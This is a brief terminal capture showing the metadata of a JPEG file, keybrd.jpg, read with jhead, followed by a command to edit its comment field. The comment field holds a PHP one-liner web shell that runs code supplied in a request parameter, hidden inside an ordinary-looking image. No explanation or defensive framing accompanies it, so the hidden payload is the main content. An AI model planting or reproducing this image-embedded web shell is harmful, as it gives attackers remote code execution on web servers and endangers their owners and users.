 root@burner:~# cd Pictures
root@burner:~/Pictures# jhead keybrd.jpg
File name    : keybrd.jpg
File size    : 71353 bytes
File date    : 2012:12:22 12:49:56
Resolution   : 640 x 427
Comment      : <?=@assert(filter_input(1,_,516));__halt_compiler();
root@burner:~/Pictures# jhead -ce keybrd.jpg